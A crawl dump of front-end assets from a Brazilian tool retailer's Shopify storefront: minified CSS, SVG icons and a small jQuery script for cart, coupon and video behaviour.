1024px){.product-block-list__item--info .card{border:0;border-radius:0 0 16px 16px!important}.product-block-list__item--gallery .card,.product-block-list__item--description .card{border:0}.product-block-list__item--description .card{background-color:transparent}}@media only screen and (max-width: 1024px) and (orientation:portrait){.product-block-list__item--gallery .card{border-radius:inherit!important}}@media only screen and (max-width: 1024px) and (orientation:landscape){.product-block-list__item--gallery .card{border-radius:16px 16px 0 0!important}}.cart-recap__price-line-price{color:var(--product-on-sale-accent)}.cart-recap__price-line-price strong{font-weight:500;margin:0;line-height:21px;font-size:21px}.cart-recap__price-line-payments{text-align:right;line-height:18px;font-size:13px}.cart-recap__price-line-payments span{display:block}.cart-recap__price-line-payments strong{color:var(--product-on-sale-accent);font-weight:500;font-size:calc(var(--base-text-font-size) - 1px)}.footer-section-logo{display:flex;gap:10px;text-transform:uppercase;font-weight:700}.footer-section-logo img{margin-top:10px!important;margin-bottom:20px!important}.footer-section-logo-link,.footer-section-item-link{color:var(--link-color)}.icon-state .icon-state__primary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.d-flex{display:flex}.buy-together-title{font-style:normal;font-weight:500;font-size:18px;line-height:100%;letter-spacing:.0025em;color:#000}.buy-together-wrapper{display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}.buy-together-main-product{display:flex;justify-content:center;align-items:center}.buy-together-main-product .buy-together-main-product-name{font-style:normal;font-weight:400;line-height:134.8%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin:0 9px 10px 5px}.buy-together-main-product .buy-together-main-product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin:0 9px 0 5px}.buy-together-main-product .buy-together-main-product-price{font-style:normal;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent);margin:0 9px 0 5px}.buy-together-wrapper .buy-together-plus{font-style:normal;font-weight:700;font-size:50px;line-height:100%;color:#000;margin-bottom:0}.buy-together-wrapper .buy-together-list{padding:0;list-style:none;margin:0 0 -30px;overflow:hidden}.buy-together-list .buy-together-item{display:flex;align-items:center;margin-bottom:30px;padding:0 12px}.buy-together-item-checkbox{width:20px;height:20px}.buy-together-item-checkbox input{display:none}.buy-together-item .buy-together-item-checkbox input:checked+label:before{content:"";border-color:var(--product-on-sale-accent);background:var(--product-on-sale-accent) url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>') no-repeat center center}.buy-together-item .buy-together-item-checkbox label:before{content:"";width:20px;height:20px;display:inline-block;border:1px solid #c0c0c0;background:transparent;transition:all .25s ease-in-out;margin-right:3px;border-radius:2px;cursor:pointer}.buy-together-item .img-wrapper{width:62px;margin-left:3px;margin-right:5px}.buy-together-item .img-wrapper img{width:100%;max-width:62px}.buy-together-item .b-t-content{width:calc(100% - 78px);display:flex;flex-direction:column}.center-block{display:block;margin-left:auto;margin-right:auto}.buy-together-item .b-t-content .product-name{margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;line-height:134.8%}.buy-together-item .b-t-content .product-name a{font-style:normal;font-weight:400;font-size:14px}.buy-together-item .b-t-content .bottom-content{position:relative;margin-top:auto;margin-bottom:0;width:100%}.buy-together-item .b-t-content .bottom-content p.product-price--compare{font-style:normal;font-weight:400;font-size:13px;line-height:16px;color:var(--text-color);text-decoration:line-through;margin-bottom:2px}.buy-together-item .b-t-content .bottom-content p.product-price{font-style:normal;margin-bottom:2px;font-weight:500;font-size:18px;line-height:134.8%;color:var(--product-on-sale-accent)}.buy-together-total-value{display:flex;align-items:center;text-align:center;width:100%;justify-content:center;margin-top:40px;box-shadow:0 10px 30px -10px #0000002e;border-radius:7px;padding:14px 15px 10px 18px;flex-direction:column}.buy-together-total-value div{display:flex;line-height:normal}.buy-together-total-value strong{padding-left:5px;font-weight:500;color:#000}@media (max-width: 991px){.buy-together-main-product-image{width:107px;height:107px}.buy-together-main-product-content{max-width:calc(100% - 107px)}}@media (min-width: 992px){.buy-together-wrapper{flex-direction:row}.buy-together-main-product{flex-direction:column;width:134px}.buy-together-item{padding:0 0 0 9px}.buy-together-item .b-t-content .product-name{width:140px}}.icone-menu{display:inline-block;cursor:pointer}.icone-menu svg{width:30px;height:30px}.nav-bar__item{display:inline-flex}.nav-bar__link.link{margin-left:8px;transition:opacity .5s ease-out;background-position:0 -200px}.search-bar__submit,.search-bar__input{background:transparent!important;color:var(--header_icon_search_color)!important}.search-bar__input::placeholder{color:var(--header_icon_search_color)!important}.search-bar__top{background:var(--header_search_background)!important}.countdown-ofertas{margin:0 auto;text-align:center}.countdown-ofertas .texto-ofertas{display:inline-block;margin-right:10px;text-align:center;vertical-align:middle;max-width:600px;overflow:hidden;white-space:pre;text-overflow:ellipsis}.countdown-ofertas .texto-ofertas span{font-size:24px}.countdown-ofertas ul{margin:0 auto;padding:0;display:inline-block;text-align:center;vertical-align:middle}.countdown-ofertas ul li{line-height:20px;display:inline-block;width:59px;text-align:center;margin:0 2px;padding:12px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 3px 6px #64646430;background-color:var(--countdown_background)}.countdown-dias{margin-right:8px!important}.countdown-ofertas .tempo-a{display:inline-block;font-size:25px;font-weight:700;width:30px;text-align:center;color:var(--countdown_timer_color)}.countdown-ofertas .tempo-b{display:block;font-size:13px;line-height:13px;color:var(--countdown_desc_color)}.countdown-ofertas ul>strong{display:inline-block;position:relative;top:-10px;font-size:25px;font-weight:700}.countdown-ofertas .link{display:block;text-align:right;margin-top:10px}@media only screen and (max-width: 767px){.countdown-ofertas .texto-ofertas{max-width:inherit;white-space:inherit;margin:0}.countdown-ofertas .texto-ofertas{margin-bottom:10px}.countdown-ofertas .texto-ofertas span{font-size:19px;line-height:21px}.countdown-ofertas ul li{width:45px;padding:9px 0}}.ofertas-destaque{text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-size:14px;padding:3px 0;margin-top:10px;background-color:var(--special_offer_background);cursor:pointer}.ofertas-destaque i{margin-right:5px;color:var(--special_offer_star_color)}.ofertas-destaque strong{font-weight:700;color:#fff;color:var(--special_offer_color)}.fade:not(.show){opacity:0}@media (hover: hover){.product-item:hover .product-item__action-list{opacity:1}}iframe{max-width:100%}.cupom{position:relative;display:flex;flex-direction:row;flex:1 1 0;align-items:center;justify-content:center;border-radius:4px;border-style:dashed;border-color:#303030;border-width:3px;color:#303030;line-height:1;white-space:normal;padding:16px;text-align:center;word-break:break-word;align-self:flex-end;cursor:pointer}.cupom span{font-size:20px;font-weight:700}.cupom svg{color:#303030;height:32px;width:32px;margin-left:16px;cursor:pointer;flex-shrink:0}.modal--newsletter{z-index:99}@media (max-width: 768px){#seguranca,#aceitamos,#envio{text-align:center}}.footer__title{font-weight:700}.featured-collection .flickity-viewport:after{background:none}.trigger-pop-up{line-height:normal;font-size:13px;text-decoration:none;text-transform:uppercase;border:1px solid var(--popup_button_color);padding:7px;margin-right:15px;border-radius:7px;cursor:pointer;background:transparent;display:inline-flex;width:auto;flex-direction:row;align-items:center;height:40px;color:var(--popup_button_color);margin-top:12px;font-weight:500}.trigger-pop-up svg{margin-right:5px;fill:var(--popup_button_color)}.pop-up-modal{background:#000c;bottom:0;left:0;position:fixed;right:0;top:0;opacity:0;display:none;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s 0s,transform .25s}.pop-up-content{z-index:22;display:flex;flex-direction:row;-webkit-box-align:center;align-items:center;background-color:#fff;overflow:hidden;box-shadow:#00000080 0 13px 26px;position:absolute;width:908px;height:500px;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:12px}.pop-up-product{position:relative;width:367px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}.pop-up-product-image{object-fit:cover;width:100%;height:100%;transition:all .5s ease 0s;opacity:1}.pop-up-medida{width:541px;height:500px;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-direction:column}.medida-desktop{display:flex;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:relative;bottom:30px}.pop-up-botoes{bottom:24px;flex-direction:row;right:24px;transition:all .5s ease 0s;opacity:1;visibility:visible;display:flex;-webkit-box-align:center;align-items:center;align-self:flex-end;position:absolute}.pop-up-close{background-color:#000;color:#fff;text-transform:uppercase;display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;white-space:nowrap;padding:0 24px;min-height:32px;border:none;border-radius:3px;box-shadow:#00000014 0 6px 16px;transition:all .5s ease 0s;font-weight:700;font-size:.875em;cursor:pointer}.show-pop-up{z-index:99999;opacity:1;display:block;transform:scale(1);transition:visibility 0s linear 0s,opacity .25s 0s,transform .25s}.pop-up-medida img{max-height:700px;width:400px}@media screen and (max-width: 768px){.pop-up-content{box-shadow:none;-webkit-box-pack:center;justify-content:center;flex-direction:column;position:relative;height:auto;width:calc(100% - 18px)}.pop-up-botoes{position:initial;padding:10px}}.header__cart-count{position:inherit}.price-container{align-items:center;display:flex}
/*# sourceMappingURL=/cdn/shop/t/10/assets/custom.css.map?v=94556873200973375571692811295 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Gear_small.svg?v=1691263368
body_size: 286
content:
<svg width="31" height="32" viewBox="0 0 31 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3 3.7766C18.3 2.7952 17.5048 2 16.5234 2H14.478C13.4952 2 12.7 2.7952 12.7 3.7766C12.7 4.5858 12.1456 5.2802 11.391 5.577C11.272 5.6246 11.153 5.675 11.0368 5.7254C10.2934 6.0474 9.41 5.9494 8.836 5.3768C8.50286 5.0439 8.05116 4.85689 7.5802 4.85689C7.10923 4.85689 6.65754 5.0439 6.3244 5.3768L4.8768 6.8244C4.5439 7.15754 4.35689 7.60923 4.35689 8.0802C4.35689 8.55116 4.5439 9.00286 4.8768 9.336C5.4508 9.91 5.5488 10.792 5.224 11.5368C5.17297 11.654 5.12396 11.7721 5.077 11.891C4.7802 12.6456 4.0858 13.2 3.2766 13.2C2.2952 13.2 1.5 13.9952 1.5 14.9766V17.0234C1.5 18.0048 2.2952 18.8 3.2766 18.8C4.0858 18.8 4.7802 19.3544 5.077 20.109C5.1246 20.228 5.175 20.347 5.224 20.4632C5.5474 21.2066 5.4494 22.09 4.8768 22.664C4.5439 22.9971 4.35689 23.4488 4.35689 23.9198C4.35689 24.3908 4.5439 24.8425 4.8768 25.1756L6.3244 26.6232C6.65754 26.9561 7.10923 27.1431 7.5802 27.1431C8.05116 27.1431 8.50286 26.9561 8.836 26.6232C9.41 26.0492 10.292 25.9512 11.0368 26.2746C11.153 26.3264 11.272 26.3754 11.391 26.423C12.1456 26.7198 12.7 27.4142 12.7 28.2234C12.7 29.2048 13.4952 30 14.4766 30H16.5234C17.5048 30 18.3 29.2048 18.3 28.2234C18.3 27.4142 18.8544 26.7198 19.609 26.4216C19.728 26.3754 19.847 26.3264 19.9632 26.276C20.7066 25.9512 21.59 26.0506 22.1626 26.6232C22.3276 26.7882 22.5235 26.9192 22.7391 27.0085C22.9547 27.0978 23.1857 27.1438 23.4191 27.1438C23.6525 27.1438 23.8835 27.0978 24.0991 27.0085C24.3147 26.9192 24.5106 26.7882 24.6756 26.6232L26.1232 25.1756C26.4561 24.8425 26.6431 24.3908 26.6431 23.9198C26.6431 23.4488 26.4561 22.9971 26.1232 22.664C25.5492 22.09 25.4512 21.208 25.7746 20.4632C25.8264 20.347 25.8754 20.228 25.923 20.109C26.2198 19.3544 26.9142 18.8 27.7234 18.8C28.7048 18.8 29.5 18.0048 29.5 17.0234V14.978C29.5 13.9966 28.7048 13.2014 27.7234 13.2014C26.9142 13.2014 26.2198 12.647 25.9216 11.8924C25.8747 11.7735 25.8257 11.6554 25.7746 11.5382C25.4526 10.7948 25.5506 9.9114 26.1232 9.3374C26.4561 9.00426 26.6431 8.55256 26.6431 8.0816C26.6431 7.61063 26.4561 7.15894 26.1232 6.8258L24.6756 5.3782C24.3425 5.0453 23.8908 4.85829 23.4198 4.85829C22.9488 4.85829 22.4971 5.0453 22.164 5.3782C21.59 5.9522 20.708 6.0502 19.9632 5.7268C19.846 5.67529 19.7279 5.62582 19.609 5.5784C18.8544 5.2802 18.3 4.5844 18.3 3.7766Z" stroke="white" stroke-width="3"/>
<path d="M21.0999 16C21.0999 17.4852 20.5099 18.9096 19.4597 19.9598C18.4095 21.01 16.9851 21.6 15.4999 21.6C14.0147 21.6 12.5903 21.01 11.5401 19.9598C10.4899 18.9096 9.8999 17.4852 9.8999 16C9.8999 14.5148 10.4899 13.0904 11.5401 12.0402C12.5903 10.99 14.0147 10.4 15.4999 10.4C16.9851 10.4 18.4095 10.99 19.4597 12.0402C20.5099 13.0904 21.0999 14.5148 21.0999 16Z" stroke="white" stroke-width="3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/discount_small.svg?v=1691262843
body_size: 298
content:
<svg width="33" height="34" viewBox="0 0 33 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.0174 3.10964C14.3301 2.76051 14.7128 2.48123 15.1406 2.29003C15.5685 2.09883 16.0318 2 16.5005 2C16.9691 2 17.4325 2.09883 17.8603 2.29003C18.2882 2.48123 18.6709 2.76051 18.9835 3.10964L20.15 4.41281C20.4834 4.78526 20.8963 5.07794 21.3581 5.26919C21.82 5.46044 22.3189 5.54537 22.818 5.51767L24.5678 5.42101C25.0358 5.39521 25.504 5.46842 25.9418 5.63586C26.3796 5.80329 26.7771 6.06119 27.1085 6.39271C27.4399 6.72422 27.6976 7.12191 27.8648 7.55979C28.032 7.99767 28.105 8.4659 28.079 8.9339L27.9823 10.682C27.9549 11.1808 28.0399 11.6794 28.2312 12.141C28.4224 12.6025 28.715 13.0151 29.0872 13.3483L30.3904 14.5149C30.7398 14.8275 31.0193 15.2103 31.2106 15.6383C31.402 16.0663 31.5009 16.5299 31.5009 16.9987C31.5009 17.4675 31.402 17.9311 31.2106 18.3591C31.0193 18.7871 30.7398 19.1699 30.3904 19.4825L29.0872 20.6491C28.7147 20.9825 28.4221 21.3954 28.2308 21.8572C28.0396 22.319 27.9546 22.818 27.9823 23.3171L28.079 25.0668C28.1048 25.5348 28.0316 26.003 27.8641 26.4408C27.6967 26.8786 27.4388 27.2762 27.1073 27.6076C26.7758 27.9389 26.3781 28.1966 25.9402 28.3639C25.5023 28.5311 25.0341 28.6041 24.5661 28.5781L22.818 28.4814C22.3192 28.454 21.8206 28.539 21.359 28.7302C20.8975 28.9215 20.4849 29.214 20.1517 29.5863L18.9851 30.8894C18.6725 31.2388 18.2897 31.5183 17.8617 31.7097C17.4337 31.9011 16.9701 32 16.5013 32C16.0325 32 15.5689 31.9011 15.1409 31.7097C14.7129 31.5183 14.3301 31.2388 14.0174 30.8894L12.8509 29.5863C12.5175 29.2138 12.1046 28.9211 11.6428 28.7299C11.181 28.5386 10.682 28.4537 10.1829 28.4814L8.43316 28.5781C7.96515 28.6039 7.49695 28.5306 7.05915 28.3632C6.62135 28.1958 6.22379 27.9379 5.89243 27.6064C5.56107 27.2748 5.30336 26.8772 5.13614 26.4393C4.96891 26.0014 4.89592 25.5332 4.92195 25.0652L5.0186 23.3171C5.04604 22.8182 4.961 22.3196 4.76975 21.8581C4.57851 21.3966 4.28596 20.9839 3.91374 20.6507L2.61057 19.4842C2.26117 19.1716 1.98165 18.7888 1.79029 18.3608C1.59892 17.9328 1.5 17.4692 1.5 17.0004C1.5 16.5315 1.59892 16.068 1.79029 15.64C1.98165 15.2119 2.26117 14.8291 2.61057 14.5165L3.91374 13.35C4.28619 13.0166 4.57887 12.6037 4.77012 12.1419C4.96138 11.68 5.0463 11.1811 5.0186 10.682L4.92195 8.93223C4.89639 8.46435 4.96978 7.99634 5.13732 7.55874C5.30486 7.12114 5.5628 6.72379 5.89429 6.39261C6.22578 6.06144 6.62338 5.80388 7.06114 5.63675C7.49889 5.46962 7.96697 5.39668 8.43483 5.42268L10.1829 5.51934C10.6818 5.54678 11.1804 5.46173 11.6419 5.27049C12.1034 5.07925 12.5161 4.7867 12.8493 4.41448L14.0158 3.11131L14.0174 3.10964Z" stroke="white" stroke-width="3"/>
<path d="M12.334 12.8334H12.3506V12.85H12.334V12.8334ZM20.6663 21.1656H20.6829V21.1823H20.6663V21.1656Z" stroke="white" stroke-width="3" stroke-linejoin="round"/>
<path d="M21.4997 12.0002L11.501 21.9989" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/House_small.svg?v=1691263679
body_size: -453
content:
<svg width="34" height="32" viewBox="0 0 34 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.70334 17.7772C0.139683 17.7772 -0.594557 15.7558 0.574788 14.6713L15.8714 0.448494C16.1825 0.159572 16.584 0 17 0C17.416 0 17.8175 0.159572 18.1286 0.448494L33.4252 14.6713C34.5946 15.7558 33.8603 17.7772 32.2967 17.7772H30.597V30.2222C30.597 30.6937 30.418 31.1459 30.0992 31.4793C29.7805 31.8127 29.3482 32 28.8974 32H5.1026C4.65183 32 4.21952 31.8127 3.90078 31.4793C3.58204 31.1459 3.40297 30.6937 3.40297 30.2222V17.7772H1.70334ZM11.9011 28.4443V19.555C11.9011 19.0835 12.0802 18.6313 12.3989 18.2979C12.7177 17.9645 13.15 17.7772 13.6007 17.7772H20.3993C20.85 17.7772 21.2823 17.9645 21.6011 18.2979C21.9198 18.6313 22.0989 19.0835 22.0989 19.555V28.4443H27.1978V15.9993C27.1977 15.6831 27.2783 15.3725 27.4313 15.0997C27.5843 14.8268 27.8041 14.6016 28.068 14.4473L17 4.15353L5.93202 14.4473C6.19594 14.6016 6.41572 14.8268 6.56869 15.0997C6.72166 15.3725 6.80228 15.6831 6.80223 15.9993V28.4443H11.9011ZM15.3004 28.4443V21.3329H18.6996V28.4443H15.3004Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/files/Construct_small.svg?v=1691263019
body_size: -435
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6312 2.5278L9.03951 8.11952C8.19573 8.96329 8.19573 10.3313 9.03951 11.1751L20.7424 22.878C21.5862 23.7218 22.9542 23.7218 23.798 22.878L29.3897 17.2863C30.2335 16.4425 30.2335 15.0745 29.3897 14.2307L17.6868 2.5278C16.843 1.68403 15.475 1.68403 14.6312 2.5278Z" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.81683 24.7838C2.2438 25.3568 1.92187 26.134 1.92188 26.9444C1.92188 27.7548 2.2438 28.532 2.81683 29.1051C3.38987 29.6781 4.16707 30 4.97746 30C5.78785 30 6.56505 29.6781 7.13808 29.1051L17.0553 19.1878L12.7341 14.8665L2.81683 24.7838Z" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.destakferramentas.com.br/cdn/shop/t/10/assets/custom.js?v=106827965450809291091692811295
body_size: 1150
content:
function handleScroll(){var btnSupport=document.getElementsByClassName("support-floating")[0],btnFlutuante=document.getElementsByClassName("botaoflutuante")[0],priceList=document.getElementById("evolution-price-list"),btnFlutuanteStyle=null;btnFlutuante&&(btnFlutuanteStyle=window.getComputedStyle(btnFlutuante)),btnSupport&&priceList&&(btnSupport.style.bottom=btnFlutuanteStyle!=null&&btnFlutuanteStyle.display==="block"?"65px":"15px")}window.onload=function(){if(window.matchMedia("(max-width: 768px)").matches){handleScroll(),window.onscroll=handleScroll;var btnSupport=document.getElementsByClassName("support-floating")[0],btnFlutuante=document.getElementsByClassName("botaoflutuante")[0],btnFlutuanteStyle=null;btnFlutuante&&(btnFlutuanteStyle=window.getComputedStyle(btnFlutuante)),btnSupport&&btnFlutuanteStyle!=null&&btnFlutuanteStyle.display==="block"&&(btnSupport.style.bottom="65px")}},$(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function(){setTimeout(function(){parcelamento()},150)});function increaseValue(){var value=parseInt(document.getElementById("number").value,10);value=isNaN(value)?0:value,value++,document.getElementById("number").value=value}function decreaseValue(){var value=parseInt(document.getElementById("number").value,10);value=isNaN(value)?0:value,value!==1&&value--,document.getElementById("number").value=value}$(".options:first-child").addClass("active"),$(".options").each(function(){$(this).on("click",function(){$(".options").removeClass("active"),$(this).addClass("active"),$("#evolution-price-list .price-promotional-wrap strong").html($(this).find(".valortot").text()),$("#evolution-price-list .price-promotional-wrap span").html($(this).find(".valorcomp").text()),$("#evolution-price-list .price-promotional-wrap .selector-desconto").remove(),$("#evolution-price-list .price-promotional-wrap").append('<p class="selector-desconto">CUPOM '+$(this).find(".saving").text()+" APLICADO</p>"),parcelamento()})}),$(".product-form").each(function(){$(this).on("click",".botaocmprar",function(event2){var arraydeprodutos=[];event2.stopImmediatePropagation();var idproduto=parseInt($(".options.active .iddavariante").attr("val")),qtdproduto=parseInt($(".options.active .iddavariante").attr("qtd"));arraydeprodutos.push({id:idproduto,quantity:qtdproduto}),$(".buy-together-list input").each(function(){$(this).prop("checked")===!0&&arraydeprodutos.push({id:$(this).attr("data-id"),quantity:1})}),data={items:arraydeprodutos},$.ajax({type:"POST",url:"/cart/add",data,dataType:"json",success:function(data2){setTimeout(function(){window.location.href="/cart"},500)}})})});function serialize(form){function stringKey(key,value){var beginBracket=key.lastIndexOf("[");if(beginBracket===-1){var _hash={};return _hash[key]=value,_hash}var newKey=key.substr(0,beginBracket),newValue={};return newValue[key.substring(beginBracket+1,key.length-1)]=value,stringKey(newKey,newValue)}for(var hash={},i=0,len=form.elements.length;i<len;i++){var formElement=form.elements[i];if(!(formElement.name===""||formElement.disabled)&&formElement.name&&!formElement.disabled&&(formElement.checked||/select|textarea/i.test(formElement.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(formElement.type))){var stringKeys=stringKey(formElement.name,formElement.value);hash=extend(hash,stringKeys)}}return hash}function extend(){for(var extended={},i=0,merge=function(obj){for(var prop in obj)obj.hasOwnProperty(prop)&&(Object.prototype.toString.call(obj[prop])==="[object Object]"?extended[prop]=Form.extend(extended[prop],obj[prop]):extended[prop]=obj[prop])};i<arguments.length;i++)merge(arguments[i]);return extended}const youtubeVideos=[...document.querySelectorAll("[data-youtube]")];youtubeVideos.forEach(function(element){element.querySelector("[data-youtube-button]").addEventListener("click",function(){const url=event.target.dataset.youtubeButton,youtubePlaceholder=event.target.parentNode,htmlString='<iframe width="100%" src="'+url+'?autoplay=1&showinfo=0&controls=1&rel=0&modestbranding=1" allow="autoplay;" frameborder="0" allowfullscreen></iframe>';youtubePlaceholder.style.display="none",youtubePlaceholder.insertAdjacentHTML("beforebegin",htmlString),youtubePlaceholder.parentNode.removeChild(youtubePlaceholder)})}),$(document).ready(function(){function getParameterByName(name,url){url||(url=window.location.href),name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);return results?results[2]?decodeURIComponent(results[2].replace(/\+/g," ")):"":null}var customerPosted=getParameterByName("customer_posted");customerPosted&&$(".modal--newsletter").attr("aria-hidden","false");const copiarCupomElement=document.getElementById("copiar-cupom");copiarCupomElement&&copiarCupomElement.addEventListener("click",function(){var textoCupom=document.getElementById("texto-cupom");navigator.clipboard?navigator.clipboard.writeText(textoCupom.innerText).then(function(){console.log("Texto copiado com sucesso!"+textoCupom.innerText)}).catch(function(err){console.error("Erro ao copiar o texto: ",err)}):console.warn("A API Clipboard n\xE3o \xE9 suportada neste navegador.")})});
//# sourceMappingURL=/cdn/shop/t/10/assets/custom.js.map?v=106827965450809291091692811295


--- FILE ---
content_type: image/svg+xml
request_url: https://www.destakferramentas.com.br/cdn/shop/t/10/assets/correios.svg?v=103834641134300435141692811295
body_size: 2093
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="65px" height="65px" viewBox="0 0 65 65" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="68.841797" y1="28.893801" x2="10.0538" y2="74.823997" gradientTransform="matrix(0.249147,0,0,0.249147,16.940791,14.805134)">
<stop offset="0" style="stop-color:rgb(100%,86.666667%,0%);stop-opacity:1;"/>
<stop offset="0.9" style="stop-color:rgb(83.137255%,62.352941%,0%);stop-opacity:1;"/>
<stop offset="1" style="stop-color:rgb(100%,86.666667%,0%);stop-opacity:1;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="70.016098" y1="75.860298" x2="27.217699" y2="75.860298" gradientTransform="matrix(0.249147,0,0,0.249147,16.940791,14.805134)">
<stop offset="0" style="stop-color:rgb(83.137255%,62.352941%,0%);stop-opacity:1;"/>
<stop offset="1" style="stop-color:rgb(67.058824%,34.509804%,3.137255%);stop-opacity:1;"/>
</linearGradient>
<linearGradient id="linear2" gradientUnits="userSpaceOnUse" x1="55.927799" y1="62.2183" x2="114.8193" y2="16.372499" gradientTransform="matrix(0.249147,0,0,0.249147,16.940791,14.805134)">
<stop offset="0" style="stop-color:rgb(0%,32.54902%,49.411765%);stop-opacity:1;"/>
<stop offset="0.9" style="stop-color:rgb(9.411765%,66.666667%,88.627451%);stop-opacity:1;"/>
<stop offset="1" style="stop-color:rgb(6.27451%,48.235294%,75.294118%);stop-opacity:1;"/>
</linearGradient>
<linearGradient id="linear3" gradientUnits="userSpaceOnUse" x1="91.803703" y1="-4.211" x2="66.793602" y2="15.329" gradientTransform="matrix(0.249147,0,0,0.249147,16.940791,14.805134)">
<stop offset="0" style="stop-color:rgb(0%,14.509804%,25.882353%);stop-opacity:1;"/>
<stop offset="1" style="stop-color:rgb(0%,25.490196%,41.176471%);stop-opacity:1;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:url(#linear0);" d="M 24.839844 37.527344 L 23.84375 37.527344 C 23.042969 37.527344 22.324219 37.152344 21.847656 36.554688 L 17.113281 30.476562 C 17.015625 30.328125 16.941406 30.152344 16.941406 29.953125 C 16.941406 29.753906 17.015625 29.578125 17.113281 29.429688 L 21.875 23.351562 C 22.347656 22.753906 23.042969 22.378906 23.867188 22.378906 L 34.382812 22.378906 L 28.402344 29.878906 L 24.042969 35.382812 Z M 24.839844 37.527344 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:url(#linear1);" d="M 28.476562 29.953125 L 28.425781 29.878906 L 24.042969 35.382812 C 23.867188 35.609375 23.71875 35.90625 23.71875 36.40625 C 23.71875 36.90625 24.191406 37.527344 25.136719 37.527344 L 34.382812 37.527344 Z M 28.476562 29.953125 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:url(#linear2);" d="M 40.933594 16.949219 L 40.136719 14.804688 L 41.132812 14.804688 C 41.929688 14.804688 42.652344 15.179688 43.125 15.777344 L 47.886719 21.855469 C 47.984375 22.003906 48.058594 22.179688 48.058594 22.378906 C 48.058594 22.578125 47.984375 22.753906 47.886719 22.902344 L 43.101562 28.980469 C 42.628906 29.578125 41.929688 29.953125 41.109375 29.953125 L 30.59375 29.953125 L 36.574219 22.453125 Z M 40.933594 16.949219 "/>
<path style=" stroke:none;fill-rule:evenodd;fill:url(#linear3);" d="M 36.523438 22.378906 L 36.574219 22.453125 L 40.933594 16.949219 C 41.109375 16.722656 41.257812 16.425781 41.257812 15.925781 C 41.257812 15.429688 40.785156 14.804688 39.835938 14.804688 L 30.59375 14.804688 Z M 36.523438 22.378906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(4.313725%,73.333333%,93.72549%);fill-opacity:1;" d="M 41.183594 16.847656 C 41.355469 16.625 41.457031 16.375 41.457031 16.074219 C 41.457031 15.378906 40.882812 14.804688 40.1875 14.804688 L 39.863281 14.804688 C 40.558594 14.804688 41.109375 15.378906 41.109375 16.074219 C 41.109375 16.375 41.007812 16.648438 40.832031 16.847656 L 36.523438 22.378906 L 30.617188 29.929688 Z M 41.183594 16.847656 "/>
